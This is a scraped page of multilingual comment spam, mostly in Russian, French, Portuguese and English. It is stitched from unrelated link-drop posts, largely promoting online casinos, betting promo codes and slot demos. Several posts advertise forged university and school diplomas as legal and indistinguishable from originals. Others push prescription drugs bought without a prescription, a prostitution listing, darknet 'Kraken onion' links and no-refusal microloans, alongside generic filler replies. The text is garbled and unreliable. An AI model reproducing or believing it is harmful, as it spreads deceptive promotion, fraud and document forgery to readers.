Букмекерские ставки в лайве открывают возможность мгновенно реагировать на изменения, что делает процесс не только увлекательным, но и аналитически богатым. Используя стратегии и аналитику платформы, клиенты могут принимать более обоснованные решения, повышая вероятность выигрыша. Каждое событие представлено с комментариями, что обогащает принятие решений гарантировать обоснованные ставки.
Игровые автоматы: Демо-версия и полный контроль над выбором игры
Одно из сильных сторон онлайн-казино One Win — это функция демо-режима игровых автоматов, что дает возможность потренироваться на игровые автоматы без вложения своих средств. Это важно для новых пользователей, которые ещё не изучили функционал или требованиями игры, а также для постоянных игроков, которые хотят оценить новые функции или игровые тактики.
Каждый автомат произведён крупнейшими провайдерами, такими как Quickspin, что гарантирует отличную графику, аудио и игровую динамику. С этим уровнем, клиенты могут подобрать автоматы, которые наиболее соответствуют их вкусу, от винтажных автоматов до современных игровых автоматов и бонусными раундами.
По моему мнению Вы ошибаетесь. Могу это доказать. Пишите мне в PM, обсудим.
За неправильное использование травматики последует наказание. при выборе места ношения необходимо учитывать также безопасность: оружие обязано быть надежно зафиксировано, http://www.antoniodeluca1985.com/index.php?s=diskuze чтобы исключить случайный выстрел.
разработка и продвижение сайта цена разработка и продвижение сайта цена .
Inscrivez-vous sur notre plateforme des maintenant et beneficiez d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un acces securise, vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour maximiser vos avantages . Consultez les retours des joueurs pour en savoir plus sur pourquoi tant de joueurs nous font confiance . Ouvrez une session facilement avec notre interface fluide et decouvrez un monde de divertissement avec Casinozer gg . Envie de tenter votre chance ? Demarrez votre session avec Casinozer Casino !
Rejoignez des aujourd’hui Casinozer France et obtenez d’un bonus de premier depot double pour booster votre experience de jeu . Que vous soyez un debutant ou passionne, ce bonus est concu pour vous offrir une experience inoubliable . Tirez parti de nos deals du moment grace a un code promo casinozer . Decouvrez notre application mobile pour jouer en deplacement , tout le temps. Lancez-vous , inscrivez-vous rapidement via notre page de connexion et decouvrez un univers de divertissement sans limites . Consultez egalement les casinozer avis pour voir ce que notre communaute apprecie.
Ouvrez un profil sur notre plateforme.
Activez votre bonus exclusif pour maximiser vos gains . Recuperez votre recompense et commencez a jouer immediatement . Avec notre technologie avancee , vous etes assure de profiter d’un divertissement exceptionnel . Rejoignez-nous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://careertrainings.org/casinozer-casino-france-connexion-a-casino/
Profitez d’ une offre ludique incomparable avec Casinozer France . Que vous soyez un passionne de slots , de jeux de cartes ou de roulette , Casinozer Casino propose une multitude d’options de divertissement pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de booster votre bankroll avec un Code Promo Casinozer . Grace a nos offres regulieres , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , installez l’ app dediee et accedez a vos jeux favoris, tout le temps. Les critiques des joueurs prouvent la excellence de cette plateforme . Connectez-vous facilement avec Casinozer Login et explorez un univers de divertissement sans limites . Essayez notre casino des aujourd’hui et laissez-vous emporter par l’experience.
Я считаю, что Вы ошибаетесь. Могу это доказать. Пишите мне в PM, пообщаемся.
максимальная сумма бонуса – https://damoney.ru/bank/perevod/prognozy-na-sport.php 25 тыс. сом. при регистрации на виртуальном сайте покупатель предпочитает презент для онлайн казино или бк.
продвижение сайта онлайн продвижение сайта онлайн .
Хотите сдать квартиру в аренду? Читайте проверенные советы https://cemstroy-t68.ru/
купить диплом о среднем образовании в брянске
Бонус с выводом без депозита 1000 рублей за регистрацию вывод сразу без вложений
Experimente o Gates of Olympus e sua edicao de teste!
Se voce e apaixonado de slots e adora desafios epicos, o betano gates of olympus e uma escolha perfeita! Inspirado na mitologia grega, este slot da Pragmatic Play traz Zeus como protagonista, pronto para lancar raios e multiplicadores incriveis.
Quer jogar sem compromisso? A versao Gates of Olympus demo permite que voce jogue sem pagar nada e descubra todos os mecanicas do jogo. Basta procurar por veio do raio demo para testar antes de apostar.
No Brasil, muitas plataformas oferecem essa experiencia, incluindo a Betano, onde voce pode jogar slot demo Gates of Olympus sem precisar fazer um investimento. E se voce ja ouviu falar do famoso “veio do raio demo”, sabe que os multiplicadores podem transformar qualquer rodada em uma vitoria impressionante!
Pronto para desafiar Zeus? Teste Gate of Olympus demo agora e veja se os deuses estao do seu lado!
Лично мне помог этот ресурс по бизнесу: https://kelidsazan.com/%da%a9%d9%84%db%8c%d8%af%d8%b3%d8%a7%d8%b2-%d8%a7%d8%b4%d8%b1%d9%81%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c/
Comprehensive pill guide. Patient medication resource.
online pharmacy
Drug facts provided. Comprehensive medicine resource.
Замечательно, полезная фраза
I asked a https://Picchat.goodjobsapps.com/?p=38319 that are accepted on portal and an employee of workshop named Chris answered for a number seconds.
Модульные дома — это идеальное решение для комфортной жизни вашей семьи. Удобная планировка и стильный дизайн позволят создать уютный загородный коттедж или одноэтажный домик. Наши домокомплекты включают все необходимое: каркасные конструкции, современную отделку и надежное отопление. Проектируем жилые помещения с учетом ваших пожеланий: просторная кухня, светлая гостиная и комфортная спальня. Забудьте о долгих стройках — с модульными домами вы быстро получите полноценное жильё – https://pkf-stroitel.ru/
Задался вопросом: можно ли на самом деле купить диплом государственного образца в Москве? Был приятно удивлен — это реально и легально!
Сначала искал информацию в интернете на тему: где купить официальный диплом, диплом переквалификация купить, купить диплом 1994, купить диплом бакалавра в екатеринбурге, купить диплом в димитровграде и получил базовые знания. В итоге остановился на материале: proffdiplomik.com/rostove-na-donu
Pin Up Casino в Казахстане – это лучший выбор среди казино для фанатов ставок и игр. Здесь вы найдёте широкий выбор для настоящего игрового опыта. Если ищете идеальное место для ставок, то Pin Up Казино подойдёт вам идеально.
Преимущества Pin Up Казино Онлайн
Многообразие игровых решений. Пользователям доступен более 2000+ игровых решений, настольных игр и live-казино. В списке предложений представлены такие известные разработчики, как NetEnt, Microgaming, Play’n GO и лучшие игровые студии. Это значит, что каждая игра адаптирована для любого устройства, совместимые с любыми устройствами.
Разнообразные бонусы для игроков. Для новых игроков доступны приветственные бонусы, которые дадут хорошие шансы на выигрыш. Постоянные акции и розыгрыши тоже доступны, ежедневные и еженедельные бонусы для лояльных игроков, что превращает игру в выгодное приключение.
Наш сайт: http://oapr.edu.kz/24/?news=%D0%B4%D0%B5%D0%BD%D1%8C-%D0%BF%D0%BE%D0%B6%D0%B8%D0%BB%D1%8B%D1%85-%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9&lang=ru
Честность и надёжность. Pin Up Казино использует только проверенные методы защиты вашей личной информации, для полной защиты вашего опыта. Официально лицензированное казино обеспечивает честные игры и своевременные выплаты выигрышей.
Лёгкий доступ к играм. Казино оптимизировано для смартфонов, что даёт возможность игры в любое время в любых условиях. Есть приложение для мобильных или просто играть прямо в браузере на мобильном.
Профессиональная поддержка. В любой проблеме, служба помощи всегда готовы решить любые вопросы. Вы можете обратиться за помощью через электронную почту, и вам помогут решить любые вопросы на любом удобном для вас языке.
По моему мнению Вы допускаете ошибку. Могу отстоять свою позицию. Пишите мне в PM, поговорим.
Книжные лавки применяются не только лишь для продажи товаров Вольной русской типографии, https://geniusexpert.ru/cabinet/index.php?action=profile;u=145901 так и для взаимосвязи с издателями. информацию о происшествиях в родине, для «Колокола» издатели извлекают из легальной русской прессы.
Хотите сдать квартиру в аренду? Узнайте подробности https://anapa-centrstroy.ru/
Где приобрести диплом специалиста?
Мы можем предложить дипломы любой профессии по разумным тарифам. Мы готовы предложить документы техникумов, которые находятся в любом регионе РФ. Вы можете заказать качественный диплом за любой год, указав подходящую специальность и хорошие оценки за все дисциплины. Документы печатаются на “правильной” бумаге высшего качества. Это дает возможности делать государственные дипломы, которые невозможно отличить от оригинала. Они заверяются необходимыми печатями и подписями. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы документы были доступными для большого количества наших граждан. diplompro.ru/mozhno-li-kupit-diplom-7
Why the Online Aviator Game Stands Out
One of the main reasons behind the Aviator game’s widespread appeal is its convenience. The online Aviator game is available on multiple platforms, allowing players to enjoy it anywhere and anytime. Whether you’re gaming from a PC, your mobile device, or a tablet, the Aviator official website ensures a smooth gameplay session. For gaming enthusiasts in India, the Aviator India game has become widely loved due to its simplicity and opportunities for big winnings. The user-friendly setup makes it easy for newcomers to start playing, while experienced players can enhance their gameplay to increase success rates.
Link: https://www.truenorthcranes.com/aviator-onlaynkrash-igra-igray-i-vyigryvay/
Aviator Game Download and Bonuses
For those who value having a dedicated app, the Aviator game download feature is a convenient choice. Many gaming platforms provide exclusive bonuses for getting the game, presenting users an added incentive to try it out. These promotional offers often include free bets, extra credits, and other benefits that make the game even more exciting. The Aviator bonus game is another aspect that adds to the excitement. These bonus stages offer higher rewards or add new gameplay elements, giving players greater thrills and rewards. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game stays engaging.
Выявлен фрукт, который является природным эликсиром молодости https://www.pinterest.com/pin/957366833290370789
Что-то так не выходит ничего
then, using скачать steam desktop authenticator, open the app and log in using your login and password steam.
спарк ру Казино всегда манили азартом и возможностью быстро разбогатеть. С появлением интернета эта индустрия перешла в онлайн, предлагая игрокам доступ к любимым играм в любое время и из любой точки мира. Онлайн казино стали невероятно популярными благодаря удобству, широкому выбору игр и щедрым бонусам.
pinco kazino az pinco kazino az .
оформить пропуск для грузового транспорта в москву оформить пропуск для грузового транспорта в москву .
Инвестиции в жильё: с чего начать? Узнайте подробности https://ceramodecol.ru/
профильная труба оптом http://www.proftruba-moscow.ru/ .
Щяс проверимс…
more risky bets give rise to decent payouts. you will need an e-mail address, and the correct one, to https://telitubbi.site/2025/02/20/bc-game-bookmaker-a-comprehensive-guide-to-online/, due to the fact that you necessary you will need to confirm your account by email.
Comprehensive medicine facts. Latest drug news.
[url=https://canadianrxp.top]best canadian pharmacy[/url]
Medicine facts here. Comprehensive drug facts.
Which Zodiac signs should be careful – a dangerous period begins tomorrow! https://x.com/Fariz418740/status/1901169237206397369
Descubra o Gates of Olympus e sua versao demo!
Se voce e fa de slots e adora desafios epicos, o betano gates of olympus e uma escolha perfeita! Inspirado na mitologia grega, este slot da Pragmatic Play traz Zeus como protagonista, pronto para lancar raios e multiplicadores gigantescos.
Quer jogar sem compromisso? A versao demo Gates of Olympus permite que voce jogue sem pagar nada e descubra todos os bonus do jogo. Basta procurar por veio do raio demo para se divertir sem gastar.
No Brasil, diversos cassinos online oferecem essa experiencia, incluindo a Betano, onde voce pode jogar Gates of Olympus slot demo sem precisar depositar. E se voce ja ouviu falar do famoso “veio do raio demo”, sabe que os bonus podem transformar qualquer rodada em uma vitoria impressionante!
Pronto para testar sua sorte contra Zeus? Jogue a versao demo do Gates of Olympus agora e veja se os deuses estao do seu lado!
The section dedicated to gambling impresses even professionals, 888starz https://www.telemarketingliste.it/email-marketing/ and assortment of bonuses pleases regardless of calendar date.
Het Plinko spel is een opwindend gokspellen die de laatste tijd beschikbaar zijn in de online casinowereld. Deze casinogame, oorspronkelijk ontstaan in de bekende Amerikaanse tv-show, heeft zich met succes aangepast aan de digitale gokmarkt.
In deze tekst leggen we uit alles wat je moet weten over de Plinko game, van de basiswetten van het spel tot hoe je de kans krijgt om echt geld te winnen en de leukste manieren om het te spelen.
Web: https://condominiogarantido.com.br/2024/10/28/plinko-spelen-in-nederland-online-casino-uitdagingen/
De Plinko game is een simpel, maar spannend casinospel dat bekend is geworden door de populaire tv-show. Het spel bestaat uit een verticaal spelvlak met een aantal spijlen waar een speelbal van bovenaf doorheen valt naar beneden. De bal stuitert van de pinnen af een van de vakken aan de onderkant, die elk een bepaald winstbedrag tonen. De winst is gerelateerd aan de bal terechtkomt. Dit betekent dat het een random spel is, waarbij spelers niet kunnen voorspellen waar de bal zal vallen.
Hoewel de principe van het spel duidelijk zijn, maakt de randomheid van het spel het leerzaam en afwisselend. Dit is een van de factoren waarom Plinko zo’n hit is in online casinos. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online online casino’s, waar spelers om echt geld te winnen door te spelen op de uitkomst van hun gokballen.
Wanneer je een Plinko casino game speelt, lijkt het spel op hetzelfde neer te komen als de tv-versie van het spel. De afwijkingen liggen in hoe je inzet hebt en het feit dat je geld kunt winnen. In plaats van voor prijzen zoals in de showuitzending, kun je in een casino op internet inzetten met echt geld. De vergoedingen worden bepaald door het uitkomst waarin de bal komt wordt berekend.
Inzetten kan op verschillende manieren, en afhankelijk van de hoogte van je inzet kunnen de uitbetalingen varieren. De Plinko game online wordt vaak gemakkelijk toegankelijk gemaakt, wat het voor onervaren spelers makkelijker maakt om het spel te begrijpen. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder internet toegankelijk. Dit geeft spelers meer vrijheid en maakt het spel comfortabeler.
Casino Mostbet успешно объединяет БК и слоты, занимая топовые позиции на рынке много лет. Каталог с игровым софтом на сайте содержит высококачественный контент, включая разнообразные слоты, Live, карточные и настольные развлечения мостбет онлайн
tadalafil canadian pharmacy online
На Вашем месте я бы так не делал.
все указанные товары фейк, http://mymink.5bb.ru/viewtopic.php?id=11566#p458645 а в окончании оплаты свои деньги вернуть не сумеете.
Инфографика по бизнесу: http://inetlog.ru/
Canadian pharmacy online no script
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://domnabakalinskoy.ru/
generic viagra online canadian pharmacy
Для успешного продвижения по карьере необходимо наличие диплома о высшем образовании. Приобрести диплом об образовании у надежной фирмы: diplomservis.com/kupit-diplom-v-rostove-na-donu-14/
Не могу сейчас поучаствовать в обсуждении – нет свободного времени. Но вернусь – обязательно напишу что я думаю.
Football: Leagues and tournaments, such as The UEFA Champions League and the https://corpora.susu.ru/2025/02/26/understanding-betwinner-sports-bet-a-comprehensive/ League.
Drug effects explained. Medication leaflet here.
health med
Pill information available. Current medicine trends.
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://akvilon152.ru/
Проститутки курск
Bahis Platformu Baywin, cevrimici bahis dunyas?nda populer olan bir uygulamad?r. Bahisseverlere sundugu farkl? bahis imkanlar?, h?zl? erisim avantaj? ve kaliteli hizmet sunumu ile begeni toplamaktad?r.
Ozellikle Baywin giris islemleri ve aktif baglant?lar, kullan?c? kitlesi ac?s?ndan onemli basl?klar aras?nda yer almaktad?r.
Baywin Hakk?nda Genel Bilgiler
BayWin, internette bahis ve sans oyunlar? sektorunde basar?l? bir hizmet saglay?c?d?r. Spor bahisleri, casino oyunlar?, sanal futbol gibi farkl? oyun imkanlar?na sahiptir.
Bu markan?n en onemli ozelliklerinden biri, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, guvenilir finansal islemleri, kullan?c? memnuniyetini art?r?r.
Baywin Guncel Giris Adresi
Web: https://www.cintell.net/resources/help-center/match-a-list-of-contacts-to-smartpersonas-in-cintell/
Bahis platformunun zaman zaman erisim sorunlar? yasad?g? gorulmektedir, boylesi durumlara kars? Site yoneticileri oldukca haz?rl?kl?d?r.
Adres engeli olustugunda, yeni adres olusturularak erisim saglan?r. Boylelikle, yeni giris URL’si uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Platforma yeniden erisim icin kullan?c?lara birden fazla secenek sunar. Mobil cihazlar, tabletler ve desktop cihazlar uzerinden platforma baglan?labilir. kullan?c?lar icin erisim konforu sunar.
И что в таком случае делать?
благодаря невысоким ценам, покупать у нас не только лишь визуально приятно, http://testing.simonrossiter.com/www-al-ko-vdr-com/obzor-vozmozhnostej-al-ko-oficijnij-sajt/ но также выгодно. виртуальный магазин «Садоводу.ру» предлагает широкий выбор садовой техники от надежных производителей.
Which Zodiac signs should be careful – a dangerous period begins tomorrow!
https://www.pinterest.com/pin/957366833290379120
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по доступным тарифам. Плюсы покупки документов в нашем сервисе
Вы покупаете диплом в надежной и проверенной временем компании. Такое решение сэкономит не только деньги, но и ваше драгоценное время.
Преимуществ куда больше:
• Документы печатаются на подлинных бланках с мокрыми печатями и подписями;
• Предлагаем дипломы любого ВУЗа России;
• Цена во много раз меньше нежели довелось бы заплатить за обучение в университете;
• Быстрая доставка как по Москве, так и в другие регионы России.
Приобрести диплом академии– http://errornet.forumex.ru/posting.php?mode=post&f=19/ – errornet.forumex.ru/posting.php?mode=post&f=19
Да я смотрю, ты тут уже местный..
it provides set bonuses, to captivate existing users in https://mavidesigns.ir/strategies-for-maximizing-bc-game-wins/. he not only guarantees 99% profitability, and also protects the results of slots and games through the blockchain.
Хотите сдать квартиру в аренду? Полезные рекомендации — https://magnk.ru/
лучшие товары Казахстан – интенсивы по фотографии Казахстан, новости шоу бизнеса Казахстан
Что не пишут https://lnx.juliacom.it/2019/10/02/dietro-le-quinte/ в учебниках с бизнесом.
Kraken onion – Kraken links, Кракен рекомендации
you can try these out https://1253658985244568521.com/
Эффект звездного неба создается при помощи специальной подсветки внутри полотна – https://potolki-v-moskve.ru/
заказать сео продвижение москва заказать сео продвижение москва .
Ethereal Trade is a cutting-edge decentralized exchange that redefines the way users trade cryptocurrencies. With a focus on security, speed, and efficiency, Ethereal Trade offers a seamless trading experience without intermediaries. As a leader in crypto trading, our platform ensures transparent transactions and advanced trading tools, making it the go-to solution for both beginners and experienced traders. https://ethereal.ac
Check This Out keplr staking
Usual Veda is at the forefront of blockchain development, providing innovative technology solutions for businesses and developers. Our expertise in decentralized systems and secure blockchain applications enables companies to optimize operations and stay ahead in the digital era. With Usual Veda, businesses gain access to reliable, scalable, and cutting-edge technology that drives success. https://usual-vault.com/
Access medication details. Patient drug facts.
mail order prescriptions from canada
Generic names listed. Get drug details.
Fishing Frenzy has stood the test of time as one of the most popular slot games in the online casino industry. With its bright and engaging underwater theme, simple gameplay mechanics, and exciting bonuses, it continues to attract players globally. Unlike most contemporary slot games that rely on intricate bonus rounds and elaborate rules, fishing frenzy a simple but thrilling gameplay. Over the years, various adaptations have been introduced, including Fishing Frenzy Big Splash Demo and the supercharged Even Bigger Catch release, each introducing fresh elements while maintaining the core appeal. Whether you are looking to play Fishing Frenzy free or try it on your mobile device, there are numerous ways to engage with this iconic slot. Players can experience free-to-play Fishing Frenzy versions to try it out before betting for real, making it an accessible and flexible option for both casual and serious players.
Fishing Frenzy was first brought to life by Reel Time Gaming and later enhanced through Blueprint Gaming’s platform, renowned brands in digital slot innovation. The game quickly gained massive popularity due to its engaging yet easy-to-understand mechanics. Unlike modern slots that often feature dozens of paylines, elaborate bonus rounds, and overly complex rules, Fishing Frenzy delivers a nostalgic reel-spinning adventure that is perfect for all levels of slot enthusiasts. The game’s theme revolves around a relaxing fishing trip, where players try to hook the best catches for big wins. The bright and lively visuals depict an underwater world filled with vibrant fish, a sturdy angler’s ship, and a friendly fisherman character who plays a crucial role in the game. The sound design further enhances the experience, with relaxing ocean effects and cheerful music that bring the fishing theme to life. A major factor behind its lasting appeal is its ability to evolve while staying true to its original format. New versions like Fishing Frenzy Big Splash Demo and the Even Bigger Catch expansion bring enhanced visuals and additional in-game perks, keeping the game modern yet familiar while maintaining the beloved core gameplay.
азартные игры Криптовалюта стремительно меняет ландшафт азартных игр. Анонимность, быстрые транзакции и отсутствие посредников привлекают как операторов, так и игроков. Биткоин, Эфириум и другие цифровые активы становятся все более популярным способом пополнения счетов и вывода выигрышей.
Приобрести документ ВУЗа можно в нашей компании в Москве. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Вы получите диплом по любым специальностям, включая документы образца СССР. Гарантируем, что при проверке документов работодателями, подозрений не возникнет. zdshi-tula.ru/forum/?PAGE_NAME=message&FID=1&TID=525&MID=51524&result=new#message51524
Как выбрать надёжного застройщика? Полезные рекомендации — https://asksteel.ru/
тоже хочу!
Снегоуборочная техника – http://chatsky.club/?p=267732 для быстрой и лёгкой уборки снега. Садовые измельчители – массовая переработка собранной листвы и деревья.
Один Вин — Лицензированное игровое казино и сервис букмекерских услуг с выгодными условиями для игроков
В отрасли онлайн-казино и ставочной деятельности основное внимание уделяется не только уровень сервиса, но и доверие к оператору. С лицензией, которая гарантирует надежность, 1win выступает одним из ведущих игроков среди платформ для азартных игр. Компания ориентирована на оптимальных условий, обновляя платформу, чтобы обеспечить пользователям безупречное взаимодействие.
Приветственный бонус: Щедрый бонус для новых пользователей
Для новых клиентов на платформе 1win ожидает вас впечатляющий приветственный бонус, который увеличивает ваши возможности. Это предложение является одним из заметных на в индустрии ставок, так как предоставляет шанс новым игрокам начать игру с бонусом, значительно улучшив стартовые позиции. Регистрация за несколько минут и внесение суммы автоматически активируют бонус, что делает его получение приятным и лёгким.
Live-ставки: Множество матчей онлайн с моментальными ставками
В пространстве онлайн-ставок ключевой особенностью является актуальность и способность адаптироваться в на ходу. 1win приглашает широкий выбор спортивных событий, доступных в формате ставок на события в реальном времени. Мы предоставляем доступ к топовым международным и локальным соревнованиям, будь то теннис.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=238&id_page=11
Лайв-ставки гарантируют игрокам быстро подстраиваться, что делает процесс стратегически насыщенным, но и аналитически богатым. Используя стратегии и аналитику платформы, стратеги могут принимать более обоснованные решения, приумножая выигрышные шансы. Каждое событие сопровождается качественной аналитикой, что способствует точным прогнозам предупреждать проигрыши.
Игровые автоматы: Тестирование бесплатно и полный контроль над выбором игры
Существенное преимущество онлайн-казино Один Вин — это доступность тестовых версий игровых автоматов, что дает возможность ознакомиться с автоматы без необходимости тратить реальные деньги. Это особенно полезно для новых игроков, которые ещё не знакомы с ассортиментом или характеристиками игры, а также для профессионалов, которые хотят изучить игровые автоматы или игровые тактики.
Каждый слот разработан ведущими мировыми провайдерами, такими как Pragmatic Play, что гарантирует отличную графику, звуковую атмосферу и игровую динамику. С этой технологией, геймеры могут найти игры, которые наиболее соответствуют их вкусу, от классических слотов с фруктами до современных игровых автоматов и специальными раундами.
свежие фриспины риобет Бонусы без отыгрыша за регистрацию
Замечательно, ценная информация
Launch the app: after completion https://akrokorinthos.gr/?p=325407, open the app on your gadget and start. Owners of smartphones and iPad can download the Betwinner app 2 techniques: directly from appstore or from the official site of the company.
спс… стараюсь
mostbet на верхнюю навигационную панель поместил раздел для незамедлительного перехода Регистрация в букмекерской конторе Узбекистан в киберспорт. в компоновках купона реализована функция быстрых ставок.
only in that case I was able to achieve the good conversational level – in the Irish language, in https://keesinha.com/prazer-keesinha/, which I never did not manage achieve in educational institution.
Our platform offers an unparalleled digital gambling experience with its official website and mobile application . Whether you choose to experience casino games on your laptop or smartphone , the mobile gaming option ensures easy entry to thrilling casino games and sports betting . Don’t miss out on the efficiency of the Mostbet mobile file for those using Android , providing fast and instant access. Start your adventure today by logging in or signing up !
Join us on the Mostbet gambling site in Bangladesh! Enjoy a smooth betting adventure with a wide range of engaging entertainment choices and opportunities. Mostbet App Download : Enjoy your preferred gambling features while traveling by downloading the Mostbet app . Compatible with iOS & Android , the app ensures a secure and protected casino access. Sign in to Mostbet: Quickly log in to your personal dashboard using your credentials . If you are new to Mostbet , registering is simple and hassle-free .
Link: https://mustufayusufcommercial.com/2024/12/25/mostbet-casino-login-in-bangladesh-official-website-and-online-casino-guide/
Android Mostbet App : For Android users , the Mostbet APK file offers a quick and seamless way to access. Ensure you install the newest release for the smoothest experience . Join the millions of players who trust Mostbet for their gambling adventures . Whether you prefer slots , table games , or real-time dealer games , Mostbet caters to all players. Go to the Mostbet gaming portal. Sign up or access your account .
Browse the exciting casino collection .
Install the mobile application for mobile convenience .
Make the most of the excitement ! Start your journey with Mostbet right away and enjoy top-notch gaming excitement in Bangladesh.
оценочный лист к диплому купить
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://jilfondilim.ru/
Все моды на mod5pro.ru всегда актуальны и бесплатны. Мы обновляем нашу коллекцию модов каждый день, чтобы ты мог наслаждаться новыми версиями игр без скрытых платежей и ограничений. Бесплатно, быстро и удобно!
Заказать документ о получении высшего образования можно у нас в Москве. diplom-club.com/kupit-diplom-o-srednem-obrazovanii-22
Ремонт квартир — это наша специализация! Мы предлагаем капитальный и косметический ремонт вашего жилья: от однокомнатной до четырехкомнатной квартиры. Наши опытные специалисты выполнят демонтаж, перепланировку, замену сантехники, отделку и обустройство интерьера. Качественные материалы и дизайнерские решения помогут создать идеальное пространство. Мы гарантируем отличные результаты и прозрачную стоимость услуг. Звоните нам и начните новый этап в вашем доме: https://stroitelstvo-and-remont.ru/
Лично мне помог этот ресурс по бизнесу: https://blog.12min.com/br/frases-marcantes-de-livros/
Даже при высоких запросах и сложных дизайнерских замыслах натяжные потолки остаются бюджетным вариантом. Вы получаете практичный и эстетичный результат, не переплачивая за материалы и длительные работы: заказать потолок натяжной
прикольная тема…
Professional assistance customers round the clock 24 hours and democratic via chat. The first drawback is the long verification process. The battle of https://ecomm.thesfsolution.com/index.php/2025/02/25/unveiling-the-exciting-world-of-betwinner/ “Liniya”.
100% проверенные и реальные отзывы учеников о курсах онлайн-школы Skillbox. Образовательная платформа Skillbox – это облачная система, предназначенная для цифровизации образовательного процесса. Входит в реестр российского ПО skillbox отзывы
Вот это наворотили
мы транспортируем товары на всей площади россии и снг. чтобы получить счет на учебу – созвонитесь со всеми нашими менеджерами при контакте, https://www.rbseonlineclasses.com/2025/03/14/uznajte-kak-kupit-formatno-raskroechnyj-stanok/ емейлу либо изучите заказ через корзину.
Хотите сдать квартиру в аренду? Узнайте подробности https://aurora-kazan.ru/
Pin Up Казино на просторах Казахстана – это одно из самых популярных мест для почитателей азартных развлечений. Здесь созданы все условия для выигрышей для удачной игры и больших выплат. Если ищете идеальное место для ставок, то лучший выбор для вас – Pin Up Casino.
Преимущества казино Pin Up
Большой ассортимент игр. Пользователям доступен более 2000 слотов и игр, настольных и лайв-игр. В ассортименте представлены такие известные разработчики, как Microgaming и многие другие. Это значит, что вы получите отличное качество игры, доступные на всех устройствах.
Бонусы для всех игроков. Новым пользователям доступны щедрые фриспины, которые помогут быстрее начать выигрывать. Кроме того, действуют постоянные акции, кэшбэки и специальные предложения для активных игроков, что превращает игру в выгодное приключение.
Наш сайт: https://www.atyrauspidcentre.kz/ru/hattamalar-2023/protokol-34/
Безопасность и надежность. Pin Up Казино Онлайн использует современные технологии для защиты данных и транзакций, чтобы обезопасить вашу игру. Лицензированная деятельность казино обеспечивает честность и выплаты и быстрые выплаты призов.
Доступность на всех устройствах. Казино работает на всех мобильных девайсах, что даёт возможность игры в любое время в любом удобном месте. Есть приложение для мобильных или просто запустить игры через браузер.
Профессиональная поддержка. В любое время, служба помощи всегда к вашим услугам. Вы можете связаться с нашими специалистами через чат и email, и получить квалифицированную помощь на любом удобном для вас языке.
a fantastic read https://hitman-assassin-killer.com
Experimente o Gate of Olympus e sua versao demo!
Se voce e apaixonado de slots e curte desafios epicos, o gate of olympus demo e uma escolha perfeita! Inspirado na lenda dos deuses, este game da Pragmatic Play traz Zeus como protagonista, pronto para lancar trovoes e multiplicadores incriveis.
Quer jogar sem custo? A versao demo Gates of Olympus permite que voce jogue de graca e descubra todos os mecanicas do jogo. Basta procurar por gate of Olympus demo para testar antes de apostar.
No Brasil, diversos cassinos online oferecem essa experiencia, incluindo a Betano, onde voce pode jogar Gates of Olympus slot demo sem precisar colocar dinheiro. E se voce ja ouviu falar do famoso “veio do raio demo”, sabe que os multiplicadores podem transformar qualquer rodada em uma grande recompensa!
Pronto para testar sua sorte contra Zeus? Experimente a versao demo do Gates of Olympus agora e veja se os deuses estao do seu lado!
Приобретение документа о высшем образовании через качественную и надежную компанию дарит массу плюсов для покупателя. Данное решение дает возможность сэкономить как длительное время, так и значительные финансовые средства. Впрочем, только на этом выгоды не ограничиваются, плюсов значительно больше.Мы готовы предложить дипломы любой профессии. Дипломы производятся на оригинальных бланках. Доступная стоимость по сравнению с огромными затратами на обучение и проживание. Заказ диплома института будет мудрым шагом.
Приобрести диплом: diplom-top.ru/diplom-kupit-rostov/
На modifikatsii.ru ты найдешь только безопасные и бесплатные моды для Android. Мы проверяем все файлы на вирусы и угрозы, чтобы ты мог скачать их без опасений. Моды обновляются регулярно, и все они абсолютно бесплатны. Скачивай моды с полной уверенностью — только проверенные и безопасные файлы!
Даже и так
We have organized effective scheme, in order to enhance the user experience, making it easier and safer to receive your winnings with https://rhodopesfairytales2019.discovered-spaces.org/2025/02/25/understanding-betwinner-betting-a-comprehensive/.
Новостройки или вторичка? Полезные рекомендации — https://arenda-specstroy.ru/
Если банки и старые МФО отказали, попробуй новые компании! В 2025 году появилось много сервисов, выдающих микрозайм без процентов на карту мгновенно онлайн без отказа всем без исключения. Деньги доступны даже ночью.
Когда состоится встреча Путина и Трампа? https://www.youtube.com/watch?v=QaQAFGjNvyM
Промокод 1хБет 2025 поможет приумножить приветственный бонус со 100% до 130% на сумму которая достигает 32 500 ?, используйте его при регистрации и гарантированно получите доступ к спортивному бонусу и бесплатным ставкам. На этапе заполнения личных данных вы можете выбрать 1xBet бонус для слотов и казино на сумму до 1500€ и 150 бесплатных вращений. В этой статье вы получите полную информацию про бонусные акции 1хБет для новых игроков.
Промокод 1xBet 2025 — Получите до 32 500 RUB на Депозит:
https://ecotruck.su/images/pgs/1xbet-promokod-pri-registracii.html
1xBet является одной из основных и лидирующих букмекерских контор во всех странах. Именно 1xBet выбирают все игроки из-за выгодных условий сотрудничества, низких марж, широкого выбора линии спорта и постоянных акций как для новых пользователей, так и постоянных.
Букмекерская контора 1xBet считается самой щедрой и выгодной из-за того, что постоянно выдает промокоды своим игрокам, разыгрывает хорошие призы и подогревает интерес к игре у пользователей ежедневными акциями.
